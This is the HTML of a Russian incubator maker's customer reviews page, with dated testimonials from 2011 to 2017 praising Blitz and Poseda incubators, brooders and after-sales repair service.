<b>июнь 2017 г.</b>&nbsp;«Мы в семье уже три года используем  ваши инкубаторы. Сначала купили Блиц 72*7, а на другой год -Блиц 72ц8. Отзывы только отличные. Инкубаторы малошумные, переворот своевременный, температуру держат четко. В этом году купили выводной инкубатор, т.к. старый с ручным переворотом, который для этого использовали, вышел из строя. Новый инкубатор отлично держал температуру, но только два дня, экран потух, обогрев отключился, и больше не включался. Мы считаем, что эта поломка является исключением из правил, т.к. ваша продукция нам нравится, она надежна. Надеемся, что этот инкубатор скоро будет отремонтирован.
   С уважением, семья Кравченко.»
		</p>
	</div>
<a>Хочу поблагодарить всю вашу команду за прекрасную работу...</a>
	<div>
		<p>
<b>17.03.2017</b>&nbsp;«Хочу поблагодарить всю вашу команду за прекрасную работу! Особенно г-на Какурина и Резеду (фамилию не знаю). Не смотря на все трудности (очень надеюсь временные) торговых отношений между нашими странами мне все же не отказали, а нашли возможности и я уже являюсь счастливым обладателем инкубатора вашего производства!
Желаю всей вашей компании успехов и процветания! Вы делаете лучшие инкубаторы!»
<br>Украина, Волчкова Галина.
		</p>
	</div>
<a>Приношу огромную благодарность людям, производящим такие инкубаторы...</a>
	<div>
		<p>
<b>8.02.2017</b>&nbsp;«Приношу огромную благодарность людям, производящим такие инкубаторы. Вывод стопроцентный! Вывожу цыплят второй раз, результат потрясающий. Второй раз яйцо куплено не очень хорошего качества (применяемого к инкубационному материалу) и все равно вывод 96% от оплода. Не ожидала, т.к. повторюсь яйцо имело массу претензий разного характера (грязное, мраморность скорлупы, наросты и неровности на скорлупе, неправильной формы, много очень мелкого яйца). Еще раз спасибо за ваши золотые руки и выпускаемую продукцию и приемлимую ценовую политику и вообще отличную работу всей команды!!! С уважением, Ольга Владимировна, Кострома»
<br>г.Кострома, Ситнова Ольга.
		</p>
	</div>
<a>Сегодня получила 2 Блиц нормы...</a>
	<div>
		<p>
<b>19.01.2017</b>&nbsp;«Сегодня получила 2 Блиц нормы, инкубатором очень довольна. Покупала в прошлом году 2 шт., так они не переставали работать с февраля по август без перебоя. Всё хорошо выводится и гусята и цыплята, и утята. Температуру и влажность держит прекрасно!!! Спасибо Вам огромное!!!»
<br>г.Барнаул, Безроднова Ольга.
		</p>
	</div>
<a>Шикарный инкубатор Блиц 72 цифровой...</a>
	<div>
		<p>
<b>12.06.2016</b>&nbsp;«Шикарный инкубатор Блиц 72 цифровой, отличная выводимость птицы,ни разу не пожалела о своём выборе, всем птицеводам советую ваш товар, все сделано на совесть, молодцы!!!»
<br>г.Астрахань, Решанова Инна.
		</p>
	</div>
<a>Хочу оставить отзыв по инкубатору «Блиц 72 ц6»...</a>
	<div>
		<p>
<b>07.05.2016</b>&nbsp;«Доброго всем дня! Хочу оставить отзыв по инкубатору «Блиц 72 ц6». В птицеводстве я новичок, поэтому искал инкубатор «автомат», заложил яйца и минимум внимания к нему. Просмотрел все инкубаторы что может предложить сейчас нам рынок. Выбор пал на  инкубатор «Блиц», что мне в нем понравилось так это в первую очередь наверное внешний вид )., а уж потом остальной его функционал. Первую закладку куриных яиц  делал по инструкции с температурой не мудрил выставил 37.8 С, последние 3 дня снизил до 37.5, результат вылуп 90 %. Сейчас собираем яйца на вторую закладку. Очень доволен инкубатором! Хочу пожелать коллективу предприятия творческого роста.»
<br>Казахстан, Жалбасов Еркин.
		</p>
	</div>
<a>Здравствуйте, инкубатор получили, очень рады. Пока все работает хорошо, сделан добротно и...</a>
	<div>
		<p>
<b>01.05.2016</b>&nbsp;«Здравствуйте, инкубатор получили, очень рады. Пока все работает хорошо, сделан добротно и аккуратно. Спасибо Вам большое, будем и дальше пользоваться вашим сайтом и продукцией.»
<br>Белгородская обл., Пестрикова Олеся.
		</p>
	</div>
<a>Спасибо. Первый опыт выпаривания кур на инкубаторе...</a>
	<div>
		<p>
<b>26.04.2016</b>&nbsp;«Спасибо. Первый опыт выпаривания кур на инкубаторе Блиц 48 дал 90 % результат. Спасибо за доверие (заказывал инкубатор наложенным платежом), и успехов вам в вашем бизнесе.»
<br>Курганская обл., Пётр Горенков.
		</p>
	</div>
<a>Добрый день всем любителям птицеводам. В птицеводстве считаю себя профи...</a>
	<div>
		<p>
<b>12.04.2016</b>&nbsp;«Добрый день всем любителям птицеводам. В птицеводстве считаю себя профи, т.к. много времени работал с птицей. При выборе инкубатора обратил внимание на  "Блиц-БАЗА". В большей части цена соответствует качеству. Живу в Кранодарском крае в г Крымске. На время покупки он стоил 39.9 тыс руб (это в апреле 2014г). И в 2014 году сделал 3 закладки куриных яиц. Вывод в среднем 85%. Это очень хороший показатель. Но один из выводов -97 % !!! Это вообще уникально!!! Яйца из под куриц породы АРПИНГТОН.   В 2015 году при включении инкубатора не стал работать один вентилятор (не поступает питание). Обратился на завод производителя. Мне объяснили-ищите мастера, делайте, мы потом оплатим. Ответ меня удовлетворил. Мастер по ремонту ТВ, сделал отдельный подвод питания на неработающий вентилятор. Все работает, но никто с завода не поинтересовался, не узнал как дела с инкубатором. Но это мелочи. Опишу некоторые недостатки инкубатора "Блиц-БАЗА" В 1. Вернее один, но он существенен. Очень плохо регулируется влажность  Среднего вывода-45%. Все время ..гонит.. 50-55%. Зумер постоянно орет из-за отклонений в показателях. Специалистам завода надо поработать над этим вопросом. Это наверное один существенный недостаток инкубатора "Блиц-БАЗА" В 1., но вывод то высокий!!! А в целом на сегодня по цене и качеству работы и качеству изготовления инкубатору "Блиц-БАЗА" В 1. в России равных нет. За импортные я вообще молчу, там цены заоблачные. Мои рекомендации — ПОКУПАЙТЕ ИНКУБАТОР "Блиц-БАЗА". Разбирайтесь очень внимательно и все у Вас получится.»
<br>г.Крымск, Краснодарский край, Сергей Павлик.
		</p>
	</div>
<a>Товар получил очень доволен всё хорошо сделано...</a>
	<div>
		<p>
<b>10.04.2016</b>&nbsp;«Товар получил очень доволен всё хорошо сделано спасибо Вам большое. Заложил для пробы в инкубатор блиц 48 купленный у Вас в 2012 году 18 яиц, в результате инкубации 16 цыплят вылупилось, супер!!!»
<br>г.Ханты-Мансийск, Андрей Куклин.
		</p>
	</div>
<a>Уважаемый поставщик,  хочу  сказать вам большоё спасибо...</a>
	<div>
		<p>
<b>02.04.2016</b>&nbsp;«Уважаемый поставщик ,  хочу  сказать вам большоё спасибо за ваш продукт. Покупал в прошлом году 2015, успел сделать вывод 95%, с учётом ,что я новичёк.-)))
Но самоё главное в этой компании, что когда происходит поломка , компания не прячеться, а готова придти на помощь. В моём случае случилась беда, после недели инкубации , инкубатор вышел из строя. Но этот момент не сколько не поменял моё отношения к БЛИЦ 48, один звонок на предприятия и я бегу на почту , что бы отослать на ремонт. Всё пришло быстро, а вот сегодня я инкубировал кур и 100% .
Я рекомендую. Большоё спасибо Булату.»
<br>Сергей Евсиков.
		</p>
	</div>
<a>Заказали "Блиц", заказ пришел в Омск...</a>
	<div>
		<p>
<b>30.03.2016</b>&nbsp;«Заказали "Блиц", заказ пришел в Омск за 8 дней с учетом обработок заказа и посылки на почтовых отделениях. Посылка аккуратно упакована, содержит инструкцию и книжку "домашнее инкубирование". После получения провели закладку и инкубацию, если соблюдать все инструкции до 100 процентов яиц выведутся, но у нас вышло около 90 %, по нашей вине. Это тоже я считаю хорошо. Подключал также аккумулятор, аппарат работает от него хорошо, для резерва годится вполне. ЗАКАЗЫВАЙТЕ И НЕ БОЙТЕСЬ! ОНО ТОГО СТОИТ.»
<br>г.Омск, Фёдоров Михаил.
		</p>
	</div>
<a>Хочу выразить благодарность производителям инкубатора "Блиц"...</a>
	<div>
		<p>
<b>4.03.2016</b>&nbsp;«Хочу выразить благодарность производителям инкубатора "Блиц".
Купили инкубатор "Блиц 48-Ц6" в конце декабря 2015 г. Опыта работы с домашними инкубаторами вообще не было. Закладку сделали 02.02.16. Вывод составил почти 90%. Яйца от своих куриц. Была ситуация отключения энергии. Все сработало. Результатом очень довольны. Спасибо. Всего самого доброго и дальнейших успехов в работе.»
<br>Красноярский край, Костенич Владимир.
		</p>
	</div>
<a>Булат, огромное Вам спасибо! На удивление приятно столкнутся с таким сервисом и...</a>
	<div>
		<p>
<b>18.02.2016</b>&nbsp;«Булат, огромное Вам спасибо! На удивление приятно столкнутся с таким сервисом и отношением, как при покупке устройства так и при его обслуживании.........
Буду ждать деталь.»
<br>Московская обл., Скрипничук Евгений.
		</p>
	</div>
<a>Посылки от Вас получил. Все отлично...</a>
	<div>
		<p>
<b>17.02.2016</b>&nbsp;«Здравствуйте. Посылки от Вас получил. Все отлично. Упаковка и качество товара на высшем уровне. Буду рекомендовать Вас друзья. У меня уже Блиц 120 работает. Доволен очень.»
<br>г.Брянск, Лысенко Евгений.
		</p>
	</div>
<a>Спасибо за инкубаторы «БЛИЦ»...</a>
	<div>
		<p>
<b>05.02.2016</b>&nbsp;«Спасибо за инкубаторы «БЛИЦ»! Заказывала себе три инкубатора и знакомым. Самый первый мой инкубатор «БЛИЦ-72» работает третий год, можно сказать, без остановки. Вывожу перепелят круглый год. Совсем недавно перестал издавать звуковой сигнал от отклонениях в режиме инкубации, но это не самое главное. На работе это не сказывается. Остальные два инкубатора «БЛИЦ-120» тоже работают на «5». При эксплуатации инкубаторов этой марки ни разу дополнительно  не использовала ни гигрометр, ни термометр. Других инкубаторов не было, сравнивать не с чем, но на другую марку менять не стану. Присылают почтой России в целости и сохранности. В общем и за товар и за сервис большое спасибо!»
<br>Мордовия, с.Кемля, Куркина Ольга.
		</p>
	</div>
<a>Спасибо Вам большое за высланный мне брудер...</a>
	<div>
		<p>
<b>04.02.2016</b>&nbsp;«Спасибо Вам большое за высланный мне брудер 77. Качество на 5. Молодцы, так держать и главное быстро прислали посылку. При возможности буду обращаться к Вам!!!»
<br>Александр Манько.
		</p>
	</div>
<a>Добрый день. Хочу оставить и свой отзыв. Сегодня закончился вывод моих цыплят в инкубаторе...</a>
	<div>
		<p>
<b>16.12.2015</b>&nbsp;«Добрый день. Хочу оставить и свой отзыв. Сегодня закончился вывод моих цыплят в инкубаторе "Поседа" автомат. Это моя первая в жизни инкубация. Пока ждали инкубатор, я проштудировала ваш сайт и морально подготовилась к ответственному делу. Яйцо приобретали в трёх разных местах Ленобласти. Первые заложенные яйца от нашего друга из под Пскова, птицу его мы не видели, он сказал, что удивит нас. Дата закладки 23 ноября, затем 25 ноября докупили яйца у продавцов из Тихвина и Гатчины. Породы кур следующие — Кучинская юбилейная, Царскосельская, Русская белая, Пушкинская. Псковских на вывод перенесли в инкубатор Пушок, остальные уже выводились в "Поседе" так как я неопытный и нетерпеливый птицевод, сознаюсь, что очень мешала Псковичам вылупляться. Но несмотря на мои бесконечные открывания инкубатора вылупились 33 цыпы. Было 6 неоплодов и остальные слабые видимо 9 штук. Все цыпы красивого окраса, а у некоторых лапы в перьях. Будем смотреть дальше. Через два дня выводились следующие цыпы, тут я уже не мешала и из 98 штук вывелось 70 цыпок, было много неоплода. Несколько штук сразу умерли после вылупления. Но все равно я считаю очень хороший результат!!! Спасибо вам за ваш труд, отличный инкубатор. Ах да, мы не были готовы, что у нас вылупится столько цыплят, брудер купили один и одну лампу с димером,а деток много. Мы вышли из положения с помощью инкубатора Пушек. Положили греющий мат на верх коробки и малыши с удовольствием там спят. Желаю всем удачи и здоровья. С уважением Светлана Савельева.»
<br>г.Санкт-Петербург, Светлана Савельева.
		</p>
	</div>
<a>Спасибо огромное! Получила сетку, термометр, а главное- брудер!...</a>
	<div>
		<p>
<b>01.11.2015</b>&nbsp;«Спасибо огромное! Получила сетку, термометр, а главное- брудер! Не даром говорят, что всё гениальное- просто. Аккуратная работа, простота сборки, и нескончаемое удовольствие от эксплуатации. Сколько проблем с выращиванием цыплят он решил, я теперь не переживаю о стабильной температуре, о безопасности только что вылупившихся перепелят, не встаю несколько раз за ночь… Спасибо, ребята! Вы лучшие!»
<br>ЯНАО, Анжела.
		</p>
	</div>
<a>Ну вот и я стала счастливой обладательницей инкубатора БЛИЦ-72*Ц6...</a>
	<div>
		<p>
<b>17.04.2015</b>&nbsp;«Ну вот и я стала счастливой обладательницей инкубатора БЛИЦ-72*Ц6.
До его приобретения я каждый год покупала по инкубатору. У меня их ПЯТЬ! Золушка, Несушка, китайский без названия, постоянно выходили из строя. То пакетики порвутся, в которых вода нагревается (я представить не могла, что до такой системы можно додуматься), то терморегулятор отломается, то еще что-нибудь. Бесконечные танцы с бубном вокруг инкубатора! Гибель всех яиц стал последней каплей!
Да, дорого. Но! В данный момент я сижу возле своего нового инкубатора, света нет, пишу с планшета, а он гудит себе потихонечку, и у меня душа спокойна. Я не бегаю с бутылочками с горячей  водой, с одеяльцами. Я сижу, и наслаждаюсь! Вывод у меня уже второй. С первого вывода 17 индюков и 28 бройлеров (закладка 20 и 30 яиц). Сейчас 70 несушек заложено. Еще я схитрила, и в пространство между ванночками с водой ставлю коробочки с перепелками (коробочки с пластиковыми прозрачными крышками с дырочками) вывод 80%, лупятся постоянно, уже четвертая партия пёлок  на подходе. Хочу сказать спасибо за отличное изделие, сделанное с душой! С уважением Вербовая Е.П.»
<br>Воронежская область, Вербовая Елена Петровна.
		</p>
	</div>
<a>Я начинающий птицевод. А началось все с подаренного инкубатора...</a>
	<div>
		<p>
<b>18.03.2015</b>&nbsp;«Я начинающий птицевод. А началось все с подаренного инкубатора "Блиц-48" цифровой и бункерных кормушек для цыплят и кур. Большущее спасибо!!!... Удивлена!!!... Какое хорошее качество вашего товара! И какой ДОКА сумел предусмотреть все нюансы (особенности) инкубирования птицы! Инкубатор заботится обо всем сам, только наблюдай за водичкой в бутылочках и за процессом вылупления. СПАСИБО! Желаю удачи в вашем  деле! Теперь жду новинок, чем еще вы сможете удивить!?»
<br>Ярославская область, Мухина И.Г.
		</p>
	</div>
<a>Обращается к Вам сельский житель Ставропольского края...</a>
	<div>
		<p>
<b>09.03.2015</b>&nbsp;«Обращается к Вам сельский житель Ставропольского края Грачевского района. По профессии я техник – механик и, прежде чем приобрести инкубатор, я долго рассматривал все предоставленные варианты инкубаторов. Выбор мой остановился на вашей модели, учитывая технические параметры и цены. В процессе эксплуатации в течении 2014 года (апрель – июнь) я получил результаты:
— Вывод из инкубационного яйца – 95%
— Вывод из домашнего яйца – 65 %
Единственное, что бы предложил доработать  — долив воды, как это предложено на модели «Поседа – 33», а так я выбором доволен и надежностью работы отечественного производителя!!!
Вместе с инкубатором я получил календарь закладки яиц; хотелось бы подписаться для получения такого календаря на последующие годы.»
<br>Ставропольский край, Мартыненко В.В.
		</p>
	</div>
<a>Большое спасибо! Все, что заказали, а именно...</a>
	<div>
		<p>
<b>30.01.2015</b>&nbsp;«Большое спасибо! Все, что заказали, а именно, инкубатор "Блиц-48 цифровой" и брудер для цыплят,  а также 2 кормушки бункерные для перепелов, пришло достаточно быстро. Но, что очень поразило, а я получал посылки от множественных фирм за свою жизнь, все очень добротно сделано, качественно и аккуратно! Упакованно очень тщательно и здорово! Большое спасибо! Сейчас пойду дозаказать еще кое-что.»
<br>г.Петрозаводск, Торозеров А.В.
		</p>
	</div>
<a>Хочу выразить большую благодарность производителям...</a>
	<div>
		<p>
<b>15.01.2015</b>&nbsp;«Хочу выразить большую благодарность производителям такого нужного товара  для своего подворья, как инкубатор Поседа. С 2005 года выписала по очереди 4 инкубатора поседа, последний поседа 25, очень довольна работой инкубаторов. Два уже успела продать, люди не хотели ждать, выпросили. Недавно опять дала адрес нуждающимся, и зашла на сайт производителей инкубатора и так приятно была удивлена выпуском такой нужной продукции для птицеводов, поилки, кормушки, все самое нужное. И самое приятное, что свое родное российское и доступное. Я просто хочу поблагодарить создателей, изобретателей, производителей и всех людей, которые выпускают такой нужный товар для селян, фермеров и всех людей, которые занимаются разведением птицы. Дай бог вам здоровья, сил и умения все это изобретать и производить для всех нас, не равнодушных к птицеводству людей!»
<br>г.Новокузнецк, Вервейко Наталья.
		</p>
	</div>
<a>Приобрёл у вас БЛИЦ-48.В процессе работы случилась поломка...</a>
	<div>
		<p>
<b>18.07.2014</b>&nbsp;«Приобрёл у вас БЛИЦ-48.В процессе работы случилась поломка.Пришлось отправить на ремонт в Оренбург.Конечно немного расстроился.Одно успокоило,что на гарантии.Приготовился к долгому ожиданию из ремонта.И о чудо.Из ремонта вернулся всего через 3 недели,дорога в оба конца и время на сам ремонт.Я проживаю в Волгоградской области.Теперь он у меня работает лучше швейцарских часов.Радости у моей семьи,через край.Но ещё и денежки за пересылку в Оренбург вернули.Это в нашей то воровской стране.Всё таки не все ещё деградировали.Остались ещё честные и порядочные люди.Низкий вам поклон и дай вам Бог здоровья.»
<br>Волгоградская обл., с.Семёновка, Кувалдин С.А.
		</p>
	</div>
<a>Очень довольна сто процентным выводом в инкубаторе БЛИЦ-48...</a>
	<div>
		<p>
<b>18.07.2014</b>&nbsp;«Очень довольна сто процентным выводом в инкубаторе БЛИЦ-48. Единственное, не совсем удобно заливать воду не открывая крышки. Так же заказывала брудер разборный, цена с доставкой, конечно, больше в два раза получается, но другой альтернативы не нашлось. При сборке пришлось немного подрезать стенки на 0,5 см, иначе не влезали в деревянный ящик, лампа не разбилась при пересылке. Брудер отработал тоже отлично. Один минус — не очень удобно доставать из под него какашки и просыпавшийся корм.»
<br>Московская обл., г.Люберцы, Ситникова О.Г.
		</p>
	</div>
<a>Хочу выразить вам благодарность за инкубатор...</a>
	<div>
		<p>
<b>02.06.2014</b>&nbsp;«Хочу выразить вам благодарность за инкубатор БЛИЦ, работает как часики. Сегодня получил письмо с табличкой влажности. Заказал еще у вас выводной ПК-60. ОГРОМНОЕ ВАМ СПАСИБО.»
<br>Приморский край, г.Артем, Халабурдин Н.В.
		</p>
	</div>
<a>Сегодня получила второй бокс для перепелов...</a>
	<div>
		<p>
<b>05.03.2014</b>&nbsp;«Сегодня получила второй бокс для перепелов, очень довольна, как всегда, Вашей работой. Глядя на Ваши чудесные боксы и брудер, которые Вы мне прислали, хочется разводить в них все больше и больше птицы. Очень удобно кормить и поить птицу в таких боксах, убирать помет тоже очень просто. Боксы и брудер такие красивые, украшают уголок в моем домике, и птички в них чувствуют себя очень уютно, приятно смотреть на них. Хочется все время любоваться на них. Спасибо Вам большое!»
<br>Тюменская обл., Голышмановский р-н, с.Усть-Ламенка, Клинова М.Ю.
		</p>
	</div>
<a>Я сейчас принесла посылку с брудером домой...</a>
	<div>
		<p>
<b>11.12.2013</b>&nbsp;«Я сейчас принесла посылку с брудером домой, заплатила, как полагается, как и обещала. Очень довольна брудером. Бокс, который Вы мне прислали до этого, был превосходный, а брудер! Еще прекраснее! Ну какие же Вы молодцы! Как аккуратно все делаете! Спасибо за доверие, что выслали мне брудер с наложенным платежом. Я Вам так благодарна!!!!!!!!!! И так быстро дошла посылка! Вы лучшие среди Интернет-магазинов!!!!!!!!!!!!!!!»
<br>Тюменская обл., Голышмановский р-н, с.Усть-Ламенка, Клинова М.Ю.
		</p>
	</div>
<a>Держат марку... (в газете «Пятигорская правда»)</a>
	<div>
		<p>
<b>29.11.2013</b>&nbsp;«Уважаемая редакция моей любимой газеты, вас беспокоит постоянный подписчик пос. Горячеводского.
В ноябре 2012 года я выписал себе наложенным платежом инкубатор автолюбительский из Оренбурга. На него была гарантия, но в последнее время он начал у меня барахлить. Я позвонил в Оренбург. Мне ответили, чтобы я выслал свою посылку в ремонт, пока срок гарантии еще не истек. Каково же было мое удивление, когда через месяц абсолютно бесплатно мне пришел новый инкубатор с датой выпуска февраль 2013 года, еще и гарантию сделали на 20 месяцев.<br><br>
Инкубатор работает как швейцарские часы – угодили так угодили. От всего сердца поздравляю коллектив компании-производителя с наступающим Новым годом, пожелаю этим товарищам удачи в работе, долгих лет жизни, счастья им и их детям, такой же плодотворной работы. Хочется, чтобы на их примере и отношении к работе кое-что почерпнули бы для себя и наши предприниматели.<br><br>
Моя благодарность этим людям не знает границ. Так держать свою марку!<br>
С огромным уважением и благодарностью, Василий Тимошенко.»
<br>Ставропольский край, п.Горячеводский, Тимошенко В.
		</p>
	</div>
<a>Второй Ваш инкубатор...</a>
	<div>
		<p>
<b>04.05.2013</b>&nbsp;«Доброе время суток! Второй Ваш инкубатор вполне справился с возложенными обязанностями. Я его использовал для предварительной инкубации павлинов и горных куропаток (т.к. я занимаюсь только декоративной птицей). Все прекрасно вывелось! Замечаний нет. Можно сказать, что Блиц-48 вполне можно доверять ценную птицу, мое доверие к нему равно доверию корейскому Кинг Суро. В общем, своих денег он стоит! Спасибо Вам.
С уважением Александр.»
<br>Ростовская обл., п.Зимовники, Солостов А.Н.
		</p>
	</div>
<a>Блиц-72 отличный инкубатор...</a>
	<div>
		<p>
<b>04.05.2013</b>&nbsp;«Блиц-72 отличный инкубатор, раньше использовал американский, отечественные других моделей и производителей, такого 100%го результата не получал.»
<br>Сахалинская обл., с.Костромское, Золтуеву В.И.
		</p>
	</div>
<a>Уважаемые господа!...</a>
	<div>
		<p>
<b>23.03.2013</b>&nbsp;«Низкий Вам всем поклон и пожелания доброго здоровья, семейного благополучия и творческих успехов в Вашем нелегком, но так нужном во всем мире деле.
Я, Козлов Геннадий Анатольевич, любитель- птицевод, — Ваш постоянный клиент с 2006 года по настоящее время, и скажу прямо без рекламы — Вы действительно специалисты высшего класса, и кто бы что не говорил плохое, просто не обращайте внимание и не верьте, это все от зависти и беспомощности.
     Знайте, что ВЫ и Ваш ум и продукция нужна людям, любящим душой такое направление как птицеводство. Вот уже на протяжении нескольких лет я постоянно пользуюсь только Вашей продукцией и скажу так, если есть голова то выход доходит до 98 % продукции...»
<br>Краснодарский край, Козлов Г.А.
		</p>
	</div>
<a>Покупал у Вас инкубатор "Поседа"...</a>
	<div>
		<p>
<b>2.03.2013</b>&nbsp;«Покупал у Вас инкубатор "Поседа" года два назад. За это время вывел несметное количество перепелов. Инкубатор работает как часики. Я правда в нём выпариваю дней до 15-16, на вывод (17 день) яйца переношу в  "Несушку". Процент вывода 70-85%, за всё время ни одного "шпагатика" (раньше, когда только в "Несушке" выпаривал, шпагатики постоянно были...)
О хорошем приятно писать, спасибо Вам.»
<br>Тюменская обл., Катаев К.В.
		</p>
	</div>
<a>Приобрели инкубатор «БЛИЦ» 48...</a>
	<div>
		<p>
<b>3.02.2013</b>&nbsp;«Приобрели инкубатор «БЛИЦ» 48, очень всем остались довольны. Отработал на 5. Мы, правда новички и сравнивать не с чем. Но к выбору инкубатора подходила очень серьезно, перекопала весь интернет и остановилась именно на этом инкубаторе и не пожалела. Мы выводили перепелок и весь процесс самого вылупления хотели наблюдать непосредственно, интересно безумно. Но крышка хоть и из поликарбоната и прозрачная пришлось ее приоткрывать и светить фонарем, иначе не очень видно. При заказе мы говорили, что берем инкубатор для вывода перепелов и девушка нам дополнительно доложила в наш заказ лоток для перепелов, но больше ничего не предложила, типа сетки, которой накрывают лоток при выводе, что бы наши птички никуда не падали. Странно почему? А хотелось бы, а то при обсыхании они начинают уж очень резво прыгать. Подумываю над тем, что бы приобрести еще один простенький инкубатор для обсыхания птенчиков.»
<br>Чегурова Вера.
		</p>
	</div>
<a>Хочу высказать свое мнение по поводу инкубатора блиц-48...</a>
	<div>
		<p>
<b>15.01.2013</b>&nbsp;«Здравствуйте! Хочу высказать свое мнение по поводу инкубатора блиц-48.
Выписывала я его из Оренбурга без посредников, пришел довольно быстро за 2 недели, по идентификационному номеру я отслеживала его перемещение. Пока он ехал мы собирали яйца от своих курочек. Курочки у меня покупные красные 12 шт., а петушок деревенский черненький. Возраст курей и петуха одинаковый 1.7 года. Инкубатор на 48 яиц, но мы насобирали 37.
<br><br>
И вот приехал инкубатор, обкатали его сутки и 13 декабря вечером заложили. Все делали по инструкции но так так у нас мало было яиц уложили мы их горизонтально (т.е боком). И процесс пошёл. То и дело мерили температуру, но это было не к чему, температуру держит железно, подливали водичку в ванночки. Все само поворачивалось как часы.»
<br>Омская обл., г.Называевск, Шломанова С.С.
		</p>
	</div>
<a>Здравствуйте, приобрел Блиц-72, из плюсов...</a>
	<div>
		<p>
<b>15.10.2012</b>&nbsp;«Здравствуйте, приобрел Блиц-72, из плюсов стабильно и равномерно держит температуру, у меня на корейском суро-20 RCOM хуже разбег температуры почти в 3 градуса, в таком малом пространстве, поэтому и прикупил, хорошая вместимость, но заявленных 200 ШТУК перепелиных не влезло только 170.
<br><br>
Как выводные лучше не использовать, птенцы падают в ванночку и забираются в вентилятор, надо получше огородить, и то и другое.
<br><br>
На Блице влажность ставил по инструкции, выводил перепелов при 38* вывод хороший, дружный.»
<br>Тюменская обл., г.Сургут, Танчевский А.Г.
		</p>
	</div>
<a>Приобрел у вас инкубатор Поседа М-30 выводил два сезона...</a>
	<div>
		<p>
<b>08.08.2012</b>&nbsp;«Здраствуйте! Приобрел у вас инкубатор Поседа М-30 выводил два сезона, выводилось хорошо. Потом приобрел у вас Блиц-48 делал три вывода выводимость хорошая температуру и влажность поддерживает хорошо, настраиваю раз в неделю, блок поворота лучше, чем у М-30 перевернул и два часа стоит.
<br><br>
Блиц-48 закладывал 41шт вывелось 32 цыпленка второй раз на одного меньше, перепелиных закладывал 69шт вывел 50шт, перепелов, но это не зависит от инкубатора попадаются яйца неоплодотворенные по этому все зависит от яйца. К следующему сезону еще выпишу инкубатор Блиц!»
<br>Красноярский край, Коваленко Сергей.
		</p>
	</div>
<a>Спасибо большое за вашу продукцию, все получил...</a>
	<div>
		<p>
<b>12.05.2012</b>&nbsp;«Здравствуйте. Спасибо большое за вашу продукцию, все получил и все работает исправно. Инкубатор Блиц 72 очень стабильно держит температуру и влажность, один-два раза в день, делаем поправки и на этом все. Заложили 200 яиц перепелов.
<br><br>За период инкубации часто отключали электроэнергию, но мы спокойны, резервное питание от аккумулятора в случае отключения работает очень надежно. Правда оснастили инкубатор гигрометром-термометром, приобретенным тоже у вас, так спокойней, видно какой микроклимат внутри и легче делать поправки.
<br><br>Возник вопрос и нуждаемся в вашей квалифицированной консультации. Можно ли использовать этот инкубатор как выводной? В инструкции написано - не рекомендовано. Что мешает, обдув? Другой причины не видим. Может быть как-то можно его приспособить?
Заранее благодарны за помощь в этом вопросе.»
<br>Красноярский край, Гребенниковы Сергей и Светлана.
		</p>
	</div>
<a>Клиент с 10-летним стажем, вернее...</a>
	<div>
		<p>
<b>25.01.2012</b>&nbsp;«Клиент с 10-летним стажем, вернее я покупал ваш инкубатор, когда он еще стоил около 700 руб. Я сам инкубатором очень доволен. Безотказный, за 10-11 лет я поменял терморегулятор, старый еще работает, на всякий случай как запас купил еще. Если яйцо нормальное 90% выводит. Например в 2007 году сын купил на ферме 33 гусиных яйца и вывел сразу 27 штук. У нас наверное мелкое яйцо сразу 33 яйца вошло. Все 27 голов выжили до осени. Иногда на 4 часа ток отключают, но все равно по вашему методу с водой сохраняем… И еще я высылаю заказ на нагревательные элементы.»
<br>Челябинская обл., Самигин Н.А.
		</p>
	</div>
<a>Брала у вас 2 инкубатора и им уже...</a>
	<div>
		<p>
<b>23.01.2012</b>&nbsp;«Брала у вас 2 инкубатора и им уже одному лет восемь, а другому семь, боюсь, что в самый неподходящий момент выйдут из строя. Очень вам благодарны за эти инкубаторы, они мне столько лет служили. Дай бог вам здоровья. На дорогой боюсь моей пенсии не хватит, поэтому прошу выслать хотя бы терморегуляторы.»
<br>Рязанская обл., Васильева Л.Н.
		</p>
	</div>
<a>Спасибо Вам за то что до сих пор Вы не потеряли...</a>
	<div>
		<p>
<b>21.01.2012</b>&nbsp;«Спасибо Вам за то что до сих пор Вы не потеряли нас. Я по прежнему работаю в агрофирме технологом до этого работал гл.зоотехником колхоза. В прошлом году получил от Вас инкубатор «ПОСЕДА» и выводил 263 голов цыплят за 3 раза. А в этом году получил 243 голов цыплят за 2 раза. А на будущий год хочу расширять объем работы. От нас недалеко есть развалившаяся животноводческая ферма, хочу отремонтировать хотя бы 1 корпус и разводить птицу. Поэтому обращаюсь к Вам. Если можно сделайте на 300-500 яиц инкубатор. В Интернете 2 раза смотрел все виды и цены инкубаторов. Ваши цены на инкубаторы низкие и умеренные.»
<br>Татарстан, Караев М.Г.
		</p>
	</div>
<a>Очень была рада Вашим успехам...</a>
	<div>
		<p>
<b>18.01.2012</b>&nbsp;«Очень была рада Вашим успехам: такие теперь у Вас инкубаторы, боксы и брудеры. Ваш инкубатор «Пушок» помог мне выживать в трудные годы. Много лет служит успешно. Вывожу инкубатором: курей, уток, гусей и даже индюшат. Большое спасибо за инкубатор. Но мне необходим ОВОСКОП, ранее у меня не было средств выписать у вас и просила у родных. А теперь могу себе позволить выписать овоскоп.»
<br>Ростовская обл., Шилкова В.В.
		</p>
	</div>
<a>Большое Вам сердечное спасибо за Вашу продукцию...</a>
	<div>
		<p>
<b>5.01.2012</b>&nbsp;«Большое Вам сердечное спасибо за Вашу продукцию, которую Вы выпускаете! С помощью Ваших инкубаторов я уже четвертый год занимаюсь выведением гусят. И у меня это получается все лучше и лучше. Прошлой весной я вывела почти 120 гусят, и в этом мне очень помог Ваш чудесный календарь, и я  Вас очень прошу, если можно, вышлите мне, пожалуйста, «Календарь птицевода» на 2012 год...»
<br>Калужская обл., Кондыбайло Е.В.
		</p>
	</div>
<a>Заказывали ранее у вас простенький инкубатор...</a>
	<div>
		<p>
<b>25.12.2011</b>&nbsp;«Заказывали ранее у вас простенький инкубатор и запчасти к нему. Очень довольны всем. Спасибо вам, что вы работаете и помогаете нам выживать хоть немного.»
<br>Ставропольский край, Белоусова Г.П.
		</p>
	</div>
<a>Выписал я у вас лет 10 назад инкубатор...</a>
	<div>
		<p>
<b>20.12.2011</b>&nbsp;«Выписал я у вас лет 10 назад инкубатор и он до сих пор работает хорошо. Но у него есть один недостаток в деревне.У нас бывает иногда на целый день отключают электричество вот поэтому если у вас выпускают инкубатор на 220 и 12 вольт на 60 куриных яиц, то прошу выслать нам один инкубатор.»
<br>Чувашия, Белов М.М.
		</p>
	</div>
</div>

<script>
$('#reviews_list').accordion({
